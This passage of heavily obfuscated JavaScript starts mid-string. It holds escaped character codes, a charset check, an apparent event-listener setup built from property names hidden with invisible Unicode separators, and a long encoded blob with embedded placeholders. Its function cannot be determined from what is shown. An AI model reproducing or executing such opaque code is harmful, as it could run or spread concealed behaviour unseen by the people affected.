x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"&=UVG%S#_*)]R)#M+?({U?V?(^_^J%}.N.&S{J&?S=S+)}VON@):*NN|IKT-H_O~!-;:+&K:=:_#}PL;(}#=W;OK.)*)S[:?I?K%O%)&{KSW==+;*#T*#||,!,::#T)^-H^%.H.I?.G^++;_JP{J*Q{K@[MIV~^!V)^*K_~ITL}&SSKP}(Q*:V%!-L_M*PP#}-,*GLN+NTOL;%%O_^@_-&|N{_@%I#NN)WIGV&KHO}(KSG+GT*_..W&ON}!{O[|%%I,SSS*}(VI_@GR|I?N^@|@^?UQP+R&SOLU,-&#HQS(:#|(~__P*|!;Q#+{UOQ%M~S!LTP?,}VP?(NB49X881FY60ZZedY6L882X82B7d2Da3Z44D8625BX2891%14881K471DX4bd472d753YDD989FB61DF4DYZ285Xb050BZ1b6Fe73Xc7#083f05dca53f156d22c581373XZ5196e8a9N972f157Z333Y2bd28d851bd308e_477adffZ12088(566Y83Zaa2888ef5X934aY9118XXF208137a91189eb50c8F6Y9.671X94F94F55fce2dB6ef72df4Zb942e749c1268cd225X749YB1a5ebe70D24aYF155b941784F15eX78Bf96Bcb3177B033Y0~D7YX754Z12XY5J8D0cc4fBZ2996Q370DD4aB72491feb81997f968DY1366X35b971a87F461ZX3BY81582XF5Zc986e454Z133Y5Hb4b9e1B93cf52BF2c99#673e04D171194|16Xdb48b5228f3eb81a9cb07874f764D13eab1885f25Fcc39a655c130a5+e86f063c92c6fZ232YZ4Y862460FX4581~471de4bb82592FF6ZD946b363dc46b6265Bae72D03Xb61457931683f05dZY37Y4117eXB58c578ee5YZDF399~17YX353ZDFB4ec24BX457c1258XG823be42c1de50B16BDY46B4258fed5ZZB|e4acd3YY71481ee5Bc835a2Lf7c38YZR882X356Z63b6bbe73X149b6249aD41093H06dDY47B4218Xfb68D542F761D23dYB2457YY2894K1B413538f127fXZ59Z633Y0*d7aX754c17Xea5bbe3698_B77B0]3Z22296f878DY54B0f32FB21F8cF966d340YD7771F461ZX3bY81582XF9e187YFZ2a972Z9cHY80F05078403cbf2Z99:673X04Dba2794#16e1X97R376D44Ybdf043b724a5X164d13XYB1885F25FZZ39Y613D03cad1088XY5dZ9:255J371ef58Z238a4P24581T471DX4bB82592FF6cD946b374dc4a81D451Z9G588F562cf3ca91683F05dca37F056Z43F72Z542baF679e653Z02d9a}774e14eBB28XZ4Bb33091d023Y1]D7adc5F9B1X8Bf865d23FYZ1986f360cd82XZ5Dc836YFX235b31f8ZXX71YD309d(a77X451be2B98}572DF8e}87XY053B51b8bK378Y8e568d542af1c89F663D03DYY1784f15ecb81f365Z44059d633b0;D92F7Y4192eXD4fb72357ZX3eab?f70XF5fZZ30911080XD51B22F9Y:Y7Bdc4Z971a87F461ZX3Ba81582XF5cZ936Y3107d33a51776f2[B88X562bf3dYF16c3384dIc6XD64276ed5dca2e8f-e7eeb4fB02f9F=c70D14eb9289dFB7aB639Y61380XD5YZ734Y1LX7BX8Y51178ea5Dbb355D)280dc52Z53165b873X14dB1F430b3208Dfa67D441ae1b88f5622949F264c735B5e437B52c68XB58Z5329f*c79X6B0YY2d9a:774e14ebb28d843bd328Y?923XBe76YD744B11X8Bf865D23fYZ19D642b3168ef063ZFN85B~977F55eZ83eaaJ84B87&Y77e451BX2B98K572DF4ZB97YX25087DY57cf@b8eFB68D542YF1c89f663D03Df65Zca4578ZB48c0FZ7fXZ59Z633Y0+d7ae754Z12Xf515be3093L181B0L382F834b72491FX6Bd845b21F8cf966238Ff668db39B3DB80FX5ad043YFX336F15FZB2F72YX319eNB78X552bf2cf6f073X04dba2794*16XX98BO470e341B72a43:b)78YF764d13eYB1885f25fcc39f662d336ae1083XF287B3a9YWX70f052cc286Ba72Y97.471de4bB82592ff6Zd9a0c069DB3XYZ2c5bYX2XY3df62ZF3ca91683F05Dca37a411c630a1?[base64]~370318FGF789X3fb7218cS0398c3cYB2194f26cY2DX61ce3ba81582XF5cc936a310cd2B9bH87aXZ528539a1RF46991Z8330a5D51194)16edb48B5228f5953d643B01d8Yf764D186bc18X0DZ5fcc39Y61380ed5ac734a1QeZ137Y3163cef52d0286abd40a954Z9f935B82592ff6cd946b3208dfa672182%062D1436F118bfd6ad23D77ZY4ab461d6W642c5329f_Z79e653c02d9aN7743593137Za256Z11D97=969df4fB7F144:66XDB3dB71580ff5Xa1DD60ZD3Ya71481ee5Bc835Y2-Fc82eaa1775ef17ZY3492!174X64c8cDF64~97XaeXY6DDY47b4218efb68d542af1cDD3BBB244aFD5fc535YD2252a5227fFZ59d843f0657aXY9Y:774X14XBBee39bc2996.[base64]|c75ae3db72D62D94B931683f05Dca37a4118c3F9D1d86YZ4Xc83X531b179a!774X14ebb2895^26fDZ49Rd6cD451b2F144Z9369b48BDXD29ac1986f360ZD3Ya71481ee5b1576FY1cc42e9FKa78F12477fa691473b3XF72df4ZB92693?06Dda47b421d03cab2089!16Bde44a7XY3dFZ5XZ63266db44a5228bXZ69d233B01B91FZ5Ddc189B;875e24fBZ2996^370dd4YF973e342B02a5fb231DZ5166268ff963cbF4641481BB2895*277B336a3107Dea57Z4319XKB78X594Me84Y659bb2191U97eYX[17XDB58B5359F4cc1D646F6639DJa77e44a951885f25fZZ39a61380XD5ac734Y1{e7Be855c22F9ZV976e360bd3a971a812eY3b877D941YDX158Z83599FY7ZX44Dae3098T162df4abd1F9eDY5Dca37Y4117eXB58c5329f.cc92797O476X84X8Xe161cb78ed1d59DZ49b62390FD6YD744b11X8B47BB1791f265d54a6d2654a755D642YYX31fa2^F7ce956Z3309DKY77X4511270F0597F2098T26DX11Y6D268cfa75a9e568d542af1c89f663d03daa17D03YYZ1045ed57c833a11a4Da01X88fc69DZ189bK875X24fbc2996}370dd4aFD73DF52782B8XNZ64Y6f977X890|53587f461ce3BY81582ef5cc945ad10B036a0|B79f257D1X5Y5?c6de552B8324d@076X6M1b0209ZW967e1FZYF1f97B02799X164D13XYB1885F25FZZ39a613c33ZY61686bb%e7e2e9b*673e04D91ZD50BD2a97U471de4BB82592ffBF1Z98|26ZD93Za8264e]564ZZ49YYX93ZFD5eZZ3e78b437Y4117eeb58c5329fQc79X6a6S37FX953c0238FTd35D851BB2b9bD0239343b0eb58Z5328bfb77X451c7W386F360cd3aa714814b45Z835a2.f7ZX956c33Xf14Fcf385eT07Yf01F8ZXZY3FX68de49c1e79YF773dd47b41783]11ce4X063D03DYY1784F15Xcb38Y512d6359d1Y7Bba@D9237acdc189b]875e24Fbc2996605Ydd4aB72491FX6Bd853O664e44D73158f~534a1!1B8137DF35XD6fcaf~c88F25cc92c98163ef253ZD3294bf8783R673e04dba2794&16edb48B564d03fb41d95FF72D83b7Xd141f15e99=673X054901380XD5aZ734a1_e7Be855Z271eb5bba28a2ca7cD848BY339Xd225a3:Fbc31619D208dfa67d441YX1be5DF62cf3ca91683f05DD88be969d2F89Y148a9f548BX6aeaa2d9Y(774e14XBB2895R26FDZ8ZO56fdf4f84D747f764d13XYB185Y961986F360ZD3Ya71481ee5bZ882e361Z332a4D072XZ5Xcb339eD82ba91YZ23767a32693=06dDY47b4218Xfb68d596f474DD|3B6187eee66DB&b5edb38b51290FZa91e33a353c0FY67D441b6F275e24fbc2996+3703a34B72491fe87X798[678D83e84BD5Zbc62cc35a5XZ25Z457D133B5X720a3107Dea73{772ec61B93852M870b6(8c62X9c114YD54fZ41Z9Bb740abUbYZ1791+65eDD154ed13XYB18a136Y82239e95Fc140ade436X45DZ93c9a10839X2760X350BD2a97U471de67_036b0W3a5~769d83Z9c4278F22BYX1b88F562ZF3Za9!083f05DZY37Y4117e:7991a76X85B792F97DD2fdc4X953692L47797Q2B0319d-573DZ3XZ3D790*06Ddb164fD23FYZ1986f360cd56FY63D6409e!d35F561bf]658(b84f15aZYFX60cd6Xe749B7279FZ769X24D7c2f97M070ZF3Fbbe455f232ZFSY73e94fBX2f993275X350BX5890:39Fd877e61e8dF964D346B34e8ae44F1082e6488Ddf8B|c68da4d7Y2595F7668X1750D340ad1a87f461ZX74f76YD4XF9X1B85FY63c23c57U880X35e7833a1132cXZ5bc3309ZVc7B9455b62048f677D345B8d688fc62D73cB2254Z951885F25fe848X768Z436a9X51Xa1|X7bX855Z22f9cf376X350BD2a97K471fa8F,17b9242B81a99{63d8F4eYZ2Z95BB5Dd74D64ed26a91683F05DZY37a4117Xeb58e17YB12YYD2b96P8809a2Xb52F95=e7Zda54c2DZ6dL57bYZGZb2X9629B1e8bF865D23FYZ1986f360cd24Y71481XX5Bc835Y2&F7cX956df31YY177719a4:32bb455Z4246ab96FX153c11f88f821dd4168F192ZD1cDD45631B82XF678432aa147fF35Fc43aadc640ad2b64e754c12e9B*875X24FBZ29961fc02f8fD5}e91FX2d5Yd5749f1ebbe937S22D7a4974c190BB|8d7L24f1X49966590ddacd724F3218b3a66e681YX20c8f340,F3Y875681ZX9dZ815X4MF5c2B56Y3729Deab9e431%02B786FB4df2ZFB2873426eZ989b4(4d0FB6Y1742Z85X89ecY5d02fec1776335eBD7YY5L4c1ec57N833a14f7YZF96c11YDDP95Z244F9Z6B96X3b2dd2aF924717e~X991966XX57be3415408d5c87D4Y3ZX1BXY1562599Xc916X512952Z58YY739XXBbaX534?12d7d4873Z08FBY&7D6)[base64][3501f4Y976691deadD8253289ceF9461540a55Z89faa3d11fXY1562315ZY978a3f0bfea37G6317X4D78c594BF)ZdbN653224d9a6996e1b0DZ4cf7227a3X69b685b0fdZZF744133e8B5a85d2a1ZZ19X813602f5aa79Xe3_X5b2Y55Y2719X21b8e331FF2Y774671BX8dB8[5d4ff4c1b4693628Ddaa9d421f01b683762af7XY9F6Z5F264%c3784537Xcb9ac512e1Qc592853a06F9ae7B6X12Xfd2875446fBZb3F823703F6cB786b21ccdF845YZ*0855B86d3a2cd1aX91461305Ba877Y2efbee936}5307D4c77FZ93BF]FDYW552214Z996893e0YFda27F6216X3d68B584YFFZZBf6433a7fYYF7c6F476:D3885547Fcc9bZ613X2#d5Y2954Y1709bX8B7e22ffe29764570BD8ZB7K4D3FX4b1a4592618ZD9a8D553ef1B673661ae7DY8f5c4XF3Z^B3683527dca99c411e0:B584F94c1TZdbU76Y224D9Y6994X1B0DB28f7226f3e69b685B0fdccF744133e8b5a85D2Y1cc19e813602f5YY776a1eeBDe86dU430834B76Z392bd@aD9+771204Bbc6794S3aedc26F5206D7YX754Z12e9b4acee24Fbc7Ddc46BF2099a1e613962D59YZ749FecbbX633:22D7a4974c190BB&8D7:24F1X49966590ddacD724f31X6b3a65b281acf9c8F340^f3a875682D59Dc815X410902B56a6729DeaB9e431-02B804775f6ZZ39a61380XD9B1578Y1+e7BX8af)38886ZBf64b1240915984D1a0cb18e713652e59Y675a0XDbcX734R32X7b4a75Z291BZ%9d8=3501F4cB76691X4YDD825f4219Z3b69da82ad18c9f442103b885782ZF9ec916e5125D2Z57c3b11e8BF865D23FYZ1986f3B8268ZX85cc2D81D4895648f14abd927F21d6a3964XY80YZfeZ7F23F{X3bB65580ZD9ZZY4YX3*X5b2Y57a2719dG7B8X330FF2c774672dc8db8*6d4FF4c1B4693628dDYY9d721F01Z9Z3762ba7eY9F6J370c7+Z3784537XZB9YZ51Ye1Jc6c2853c66f9d24B6X454fd2bb34472e28BB93aD2I06X1947cf608BFZY7d235XX19713560c87ZY7^Fc3ee55:a359d517cD498c311]7a71481XX5bZ835a2,f7ce956Z3309D.a77e451BX2B98I572df4cb92693_06dDY47b4218efb68D542YF1Z89f663d03Daa1784f15ecb38Y5127fec59Z633Y0~d7Ye754c12e9BN875X24fbc2963X653c02D9Y|774e14Xbb2895)26fDZ49b62390FD6YD744B11X8BF865D23fde5eZ746YF1B54Y7146bXX5Bc835a2.f7Ze956Z3309DVY77e451be2b98V572df4Zb92693~06d1196H166dcFB8a1a83G361DBe063d03daa1784f15ecb38a5127fec59c633a0^d7Ye754Z12X9BS875e270*a72e344bcDD6bF979X44355d845b21f8cF966d340YD1Y87f461ZX3bY81582XF5cZ936a3107dXY57ea72X95078X77Y[06FX44Bc5e237ba2794O16edb48b5228ffc69D643B01d8aF764d13XYB1885f25FZZ39D658Z43cYYPf7DXD5365d13eYB2F9ZV9761595P277e74Zb23194126Y922fb11d95,368d646acbe2Y97!488F562cf72f15fZF345D[F8ff45dZD34acG686e85Bc7D053Z02d9Y%774e14Xbb2895@26Fdc49b62390FD6YD744b11e8bF865d276fb6bd23760fa7FF555Z43345Z835a2|F7Ze956c3309DNY77X451be2B98S572DF4cb92693G06dDY47e162e14eB12B87af48aa2893baFD427cc2B3BX4D?7407e414cDBQ4f3387263d03dYY1784F15XY2e72167B4Z5f94766f5245196D0c262cf3ZY91683f05DZY37Y4117Xeb58c5329FUZ79X653c02d9Y}774X14XBB2895V26Fdc49B62390FD6Yd744b11e8BF865D23fac1986f360cd3YY71481ee5bc835a2~f7ce956Z3309d~Y448a99251Zba2794c22F9c|976e350BD69d643b01d4Bb82592FF6ZD946b3208Dfa67D441ae1B88F562ZF3ca91683f05dca76X3117eF997@4329f,Z79e653Z02D9YW774e14Xbb287F5X6FDZ491223ZF3ca91683Z01Xca37Y4117bXB58Z5329f}c79e653Z02d5Bc874X14XBB2856!26fDZ49B6e490cd2B9861b13b8bF882933fac1986B4218X3Ya71481af1Z735263d03d[62684f15XZB74Y5127f2B98O242Y0=db9X790*02e9b47b4X28BZB2996[370dd86f363d0FX6B1481B21f8c38a5%F40ad7696F461!D3BX41591ef5cZ936df10674657Z431fa@B78e5aebf2cD5@6733Z4dc227941dadf948BX228f58691252B01Dc3F79Dd13eX72785319ecc75]21380495Y2334Y1167bX871[14D9Z1276e350192Y97405b3a8af764ee3eYB18Y2b3209Z39a63041ae57Z734Y1Je4BK555Z24c5Dca93e350da2YB4c532a74BB82592Z02Da946B33d4e1767D45eab1b88F5629f59a91683QD1e8BJ74Fd23FYZ1986f360cd3Ye32381XX5bZ835a2}F7cX956Z3309D]a77X451BX2b98I572df4cF53593I06dda47f0308Xfb68D542af1Z89F663d03Daa1784f15eZB38Y54X8eXZ43X988f25FBF35a8Z157X94ec4349cfd7ddf52beZ76D=672d747bd258af61FDB4766F490ff63D3f478da3bBY2594S546B336a3107DXY57c4319X@b78X552bf4ddd4ac525Y0%D2794^16Xdb48b522XB1Y69D65ZZ4349ef798167FXD5DD744b8cc7cFY13YD2XY8M887f44fZXX83fe02F9Z,976X350BD2Y97.471DX4bX46ad940B8d974f46DD2FY67d441YX77Y6F562F18eXX64d7F093-b8YXD5Dd7XB821480X45F79d053Z02d9Y.774X14XBB2895~26fDZ6dF777d1FDB91D44f367DD4ZadD23F]83786f370e549b82990ff74e14a8ZF87ce956c3309d:a77e451BX2be84dc12D91bc2693W0Z9f847bc36a2Lb71D555c42D96)c74e654941784f15eZB38Y5127fec59c633a031c33Y971080df:8YY3594RX2996T3ccFB4Yb776d24caf2792La63DB4050bc40ad1Y87f461G180eb64d0339d1b8fY35Xbe379ZZ48dBZRb78-7Y4L47Yed%6Y9e077S975D954af288a9F)B8F4cB82996F95FD63Z64e38Zef18c636b11X7ef966DZGB5YZ746B2268Ze87ZPe74ea4Zc538Y2106F9730BFDX4bb8(f7Z20B82287#665e01451BX75F35Xd03Za31d83FZ6ac84247b48BXZ56D2309B?D79X05YZ039a7][base64]~77DX58dYD2787_56fX550F5ffb4309FPX50Y333BX3F9a;584X74cc6ZF3Za949B62390FD6Yd744b11X8bF865D23FYZ1986f360cd3aY71481ee5BZ835Y2Rf7cX956Z3309DTa77X451BX2B98}572DF4cB92693K06dDY4781XX88F064ZX25B454BX248BB34ZDBR667}b82W06Dcd43B61X8ab516b9115Ddc47b52994D565c584X45ZZ838Y7U5719a50c2X1781076daM281ec5bZ72398MF6a3089F270DXL14fV28XYZ3bd54B60e04dc0278dXX8DSd88f65eZYF556f9519D1Z87F56YD315Y5V5Z4249c^878X745B1DY90R221b850B42X42Z12c9b]863D84Xaa70Z932B0D422b62290+270Z656X159BB2b9d167B9b2cZ7ee4Fe96aX444Z3308bVa3091348cd857Z2309D)[base64]*D7ae754Z12X9bW875X24fbc2996^370DD178446b3208Dfa67d441YX1b88F562ZF3ZY9d744b11X8bF8a4117Xeb5886F36e&Z79e622c02D9YI735a2#F7c2895)26Fdc18b62390ZZ15D44472df4Zf865D23face947b4608eFBa4d542af1Z98F663d03daa53844d5XZB38:1127fXZ592233a0Wdb62693Z12ef7*875e2abY629f2.370DD4aF6639a|d6BD854f15B8Zf9Y2D340BZ1Y873061DD3bY851DXef5cZ992a3107DXYB3Z4319X(B87e552bf8899L6733Z37ba8394&16XDB48F1318FFZ69D69fB01d8af7a0e03eab18852b5fcc39a64F80XD5Y2334Y1!e7B4494T16X9c45B5228ffc2a97U4ZDZ84BF464D13e6cD955XF5fcc39Y63080ed1b88)49X,X7Be855DF2f9ZZY37b350BD2Yb4*471de4Bb82592c069Y9:7b3208DFY67D45X59dc49B623903979D744b11X8bF865d23Fe82886f360cd3Ya71481XX97D735a2~f7ce956c3309d:Y77X48dZD67a7-572df4Zb92693ea57G199f56FD221a9298YF46Xa3F6841e81FZ5cc5445e~179f85BZB4559XY7Zed56ce399d108385108af65fZ529a91787ea5bd038a7e873ef55Z5288Z,Z7fe44dZ5339eQ44bD650bf268BXF70e246B0238fFX6bae39b51B8bXX52d13dB0138cf95fd3119Z1682eb51b535Y4=D76ec54Z6347447B32491F45ad1375F1186e75ZZZXD74c787ef59ZD34aee27ae561BF29Y9cb6De6515bc734a1+eD343B5268F@772D649BZF49YXF63D74470128Bf6M06ZD946b385e55aZY309fRa43BF4dc83261U37Ze7F15Xcb7b~a7cdd47Z1F649e46ZDB48B3D768FY6bD44ZB71B8eG1U3B61B8Ffb5fZ114YFFD7ZB25be363Z42Xa8dd30bf5cBZ32a5be58X148ba248d#526BD4fbb1f9Yb429D150BY2787FD70D54F63198Baa67D63aB11a86a558ce3e591678e45cZY2f9dJD6fY4f2Y5(a7Xea4Xb0M39XXZ6BY157X543bbD88BF373d43XB8ed40e06ecc4aa6ce62Y843c746a8188cX8faad1286f256B8?BY6F473Y94XXB55Z72892+c41942FB71X93b546D849b22Y95F96cDFe194f96dd93D9FF28DDB5a9046Z940YX;c86bbGXa529a3O72fZ052Z32Za4Lf73X6595BPX73e753b7196Z;755D4%Y77e484F15Xcb38Y5127fec59Z633a0;D7ae754c12e9bH875e24FBZ2996:370dd4aB72491FX6bD845b21F8Zf966d340ad1Y87f461ZX3ba81582bc29XB58Z5329fTc79X653Z0XX5b!774X14XbbX956?26f9d=a77e451be6Yd744b11X8BF865d23F6DDY479X5DZD3YY71481ee1Z89f69FDF3DYY5684f19YDY38Y54X7fXZ59Z642Y0}dB62693%06dda47751e4Fbc13965f70DD4Yb724D03daaX745b22eZB3566d37ZYD1Y873070]a4Ya81582feb8c936Y310D9ea57G03188}BD4X552bf2Zf5H673XF4dba27945D6eDB48B55e8ffc69D643b01d8aL6642D3Xab1885325fZZ39X2FD804999,673X06Y7BX891(16Xdb48d2228fBD2YY640b01D5YF42592=[base64]&Z96F868d34D68f794;469d63bb72427B22X94O467cb4dbe258c!56ZDX458a3DBB3499+d6f9B3275%5Y1FD72dded78F25Xc72D911180e952Z8309eNX50f48ef16ZZZ35b4ZX71Y839ZB3ZY51D88XZ5fD2d45FD945YX1478f866d639YY1f87f637DD6Fe64aZ12F91I322B345b61f97!266d94c4Xd953BF288Xf272e050B32499~170B157e960c43bY9HB7ddd}99a2Z9D=67XX94DZ03335Z03aY6=f75d95aZZ339a1177XZ529846Z949a72185f757831Y9e187cF05d7eHfY1127BF35Xc235a8aa35af1B84ea4Xcf3Yad}f86ec5Fc9Gd7ae787F461ZX3ba81582XF5Zc936Y3107dea57c4319XRB78X552bf2c99.673X04Dba2794;16edb48B5228Ffc69d643B01d8aF764D13eab1885BF2Zee5bc835a2Uf7Ze956Z3309D=Y77e451be2B98[572DF4cB92693?06Dda47B4218XFB68D542af1Z89f663d0e8a71784B21F8ZF9Y5127fBZ56c633Y0Rd7aX71582XF98=836a310BZ2996U370ad47B7e552bf6BD845b21F5ca427945D6eDB48B57e8ffc69D69Fb01d8aF764d13eXY27X1f25fcc39e552892c5aZ790a1Je7Be894I138dbL960e350192a97:4713Y4bB825925B6Zd946B37Z8Dfa67109dYX1b88F562cf3cY952834c5DZY37Y4117eXB58@11Z9f,cD52592FF6ZF6][base64]]899X282K972ea4B5a138f_56dX53f6bL445e56ZD54DYXbd74ee6FZF3DY5ZX64a848cf38B01120Z751ZF39Y5Z4539X35Z733971216ba52Z72892FB27Z3+1Y52494^16bD049BZc06XF56Bd33864f23Xe261D13eY8)d86f9FDY23F9f1b88a1407b1F9e^e7Be54Yc3363Ye06beb4ZB63094)66a922c6Z108Fff6ZD63Bb4272Be06aca3aB4233cca62ZF35YBZY6eXD5dZY349912858936be34Y1U973df5974|393fe7ZX4506f@f96FF77d8X795298d}472D04665F33fd85Xcbdd92Se93ed63d3325bed79F958cae980127ee25D61:799FF7DX44ac5df80B950e24eB22d31X762d751b72342d01cZ03faf1Z86XB64d7DB82108Bee64Z43159f987e15fZZX787^e77XF505F)F90^e72e25ZBXDD77B757DX47BF202Fe573D149YX188Xad3c8727ae178fF0ffYD34ab177fe410b433Y3107adf58cbcf80@86Fe852b8X070ba51e34fB32e9Ff6GcBZ55B21b96f85e8Y21B31f83FXP2Y83Ya01e85eb668021a21687a138ZY369Y1519c24YBF3798bd54X652b63135X66aX6406Zff87OZ20c047b02889983dDY3Yb0233cD65fc6389X.f83a43Bcd399d181cD14dd2e67d#F7bdf5a5X158F1573de5bb0DZ6BB656dd46be1f2eD26Bd446Y6d261ac4cd33Zb41524Z862c833a7Z862Y246c535Y2;c71XY5D61Lea0FF79982872&19e{87bDY48Z129959e4Bdd43B6D579af3edb45B81785FX66D2db891485e757d138B2c657a037c935991418Z849c72B90BZ5Fdb51c42c9f(96de4feY11d93{66XX14baf262adf5Be03YB0207Fa83FD13Da11Z20D651c93Fa2O531Z6@ba234a0P47F833YB43399.374942e6X(X95FX76d7X68Y248aF5698Y2a64FB8df95Dd8dc82|D8eee5ZZ4XD8D147dF55665139e1482F06276.850e96FDZee9e3395F96dDB436ZL395;165e0e499159aYX40881fB11d81FZW0B635B11237D15YZ13399%Y7X9F36c834981317ZD5bb93793U928B854B02590B64DDF4bYF2Y2ee16DDX4BYX148bf119Y746B31c7df055D533YXb252BF2c99[673X04dba2794M16edb48B5228fFZ69D643b01d8af764d13XYB1885f25fcc39Y61380ed5Yc734Y1(e7be855Z22f9c(976X350BD2a97?471de4bb82592ff6Zd946b3208Dfa67D441ae1B88f562cf3ZY91683f05dca3771f461ZX3BY81582ef5cc936a3107dXY57Z4319eVB78e552bf2c99~673e04dBY2794,16edb48b5228FFZ69D6517285TFX127319eabDBX5525F8F9e2ad6e5711D2cB86473ffabBY46f2+18D3948d4808f1Bc7D662Se1dY95564F09cY61320505ac7D4#4IX7b4b55c2929c(9e51f8F9Z@9faU4717XF91Y2db79F!Z79e63d838dFYcad441111B885862cf9Fae3ae6F05D2D3cZ87483.fbbZY56,2119D4958e4909F2BD7X6721e2DB96574)0acbb47F3FD6a77B3ed2Deef865353fac7c86F3@03c77a777842Bfb2Y3DZ7af1Z89F663d03dYY1784F15ecb38a51269YFbe4af6;5913d4Zd884931fcbda661221YD5968f4a0af3bX7F6822X3DZ9758410bcc633[3*D7Y4Y54Z1919bN8d8e24f5Zd550YYd3DD4a1Y2491616Bd8a8b21fefF9663640ad89c418Z4D04c48b5228Ffc69d643B01d8aF764d1286X7DS9B5Z450fc^b974352DX8a9925d1e06Z1827b35f69d6Y6b541XDf7643443cf7B8Y16Z2d15d&91380505aZ797Y1^X278fB8c22Fff[97683b3BD2Y526771DXaeb8257B626ZD9X61825B869a4F8X14eBB2895+26fdc49b6237Yc0ZF5B&716Y24X5dX9959f-Zdceb772332be6Y79&5B1c04ZF8+7933F4eDY869521cdDZ68141e8B5b65d2Y2YZ19X9f360Z9X648B4X4XX5c68X143YF7889b9Z33049b11790b4BX2XfbV8YF80P72863B7Y0d0da4754Z12e85ZBda661221ad5968f4Y0aa17X7F15e2X3dZ9758410bcZB57[3129e4a59e591Y02ZD8e7731F2eBYY3D3dd4a578791fe677941528XZ9]5ZBQa5d4D{627639Fe69ea94d29YZ192d70af74B7F6BYc739|d489c85B5BF2c39a6136aB0ba27F7^16X3X4DD9859420ccDB671322YX5a69f5a1B03Ze8F25F2F3eZY7680edBDZZ58M4139f4B5YX692Y12dd9X3502c68af69Y8FBXB592132X8ceD97816208d9aD6125f1D58YZ5862cf9fY916e6f05D2d37a4b82a8BFF71d2~2JZ7970b6c02DfdHc984453DF8B9Y26d2e16d1928B4606FFBY7b642eefd893544D07Z8b17c3cd3a:Y19Y5515bc898Y2NFdfX956YF9FDB2363844dBYD7V7438Z414cXB8993]0D0DY4754849138ZBd542121Z895963d0e919558D91~a2X38ae757fXZF966d340ad1a87F461B8FX}875454Fbc8Z9B27D3X26e1Y29B56170fca8B743effe8Y3640ad7D8Z18c4D35f+B1YY65261XD99Y834e0XY5764949X;b18e1b7f649406973X1B0BY2734ad1a89f46314369eccD64350808aF7K47deaWe1bB8619DXYd9[9138077BDc734Q4]e7b4B55Z2929c-9d9e874202fBB6776V2aebd49f5-4903Z4bD7838DFYcaD9651120ac5867f39fYX3ae6F5812D37Y4747eebbbc532:X4979BYf5232d9aa71581fa6aZ83cb0DX1a5262D2FF3a863a44B1beeeF86572Z9]F19865660cd9dY714X4ee5b2B35Y2727Ze9b9c854W0-f9b4756X28e9d29D5e4701Z2Bb76372feYYb945f1%08c3847D37f8e1Yc6d03d^D178491;D6b9Ba5121F98faI867G3ND7Y88Z3FF4cFXJbB3ddB2BZ29928dd3X26X1a29b56170FZY8B743XFF96673a3YD1Y275761ceDBHB15825261ed99Y834e0ef7B64949X]bDBXY762231BD6978*4b0bf4Bf7?16e8Ye818228f9Z157De3131D8a974D343eab87c310c2cc3947b32cd9c9%55241YX}54B55Z2929cK9D9e874202fBB6776I2YXbd49f5ff6Z3Z46b383921XZYd9651120YZ5867f39fYX3ae6F5812d3Zc8747eebbbZ5324bfeDBe66367909D4421508BDFc9f8~26f3f49B6c337Y9cdD744141e8BX4d4Gf5B!f198693:06DDY479Xe4f37F2b3YZ67281Kdb9c854|0!a774756e28e9D29d5X4701Z2bB76372FXYYB945F1FB683842YF7F89f6c6D561:d178491592e38Y5757FecBZc633407Zb7X7b7c46bfe:875454Fbcc9376670ddea2661b36DY9F6b4F02b2Z5c66d3Y3YD1a2794V1589eY81522525cc999a834X0XF7b2736c26X7D[9B5bf2cfcMB974352DX8a9925D1X06Z1827b35f6XFYa6b541XDF764343Xabc